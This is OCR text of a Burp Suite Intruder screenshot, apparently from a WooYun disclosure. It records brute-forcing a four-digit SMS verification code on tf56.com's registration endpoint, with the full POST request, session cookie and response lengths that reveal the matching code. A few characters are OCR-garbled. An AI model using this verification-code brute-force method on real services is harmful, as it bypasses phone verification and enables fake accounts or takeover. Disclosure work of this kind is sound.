 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
564 3650 200 321
0 200 219 baseline request
1 0000 200 219
2 1000 200 219
4 3000 200 219
5 4000 200 219
3 2000 200 219
7 6000 200 219
6 5000 200 219
8 7000 200 219
10 9000 200 219
9 8000 200 219
15 4100 200 219
13 2100 200 219
14 3100 200 219
Request Response
Raw Params Headers Hex
POST /site/regcs/insertPartyInformation.json HTTP/1.1
Host: tf56.com
Proxy-Connection: keep-alive
Content-Length: 364
Accept: application/json, text/javascript, */*
Origin: http://tf56.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://tf56.com/site/regcs/register
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=A4C415D3B68B84EA9560BA3872A07C5B;
CNZZDATA5415870=cnzz_eid%3D1032997118-1436703338-http%253A%252F%252Ftf56.com%252F%26ntime%3D1436703338
Connection: close
username=test11111&partytype=个人&type=PC的注册&tradetype=物流公司&typeLog=注册&mobileInfo=13800000000&organization=&pwd=46f6d13738c1b6d362
aa1b9713e143a0&level=3&mobileCode=3650&attributename=注册人&attributevalue=本人&attributename2=�品&attributevalue2=TF56&attributename3=设
备&attributevalue3=PC&attributename4=载体&attributevalue4=浏�器
? < + > Type a search term 0 matches
www.wooyun.org
3353 of 10000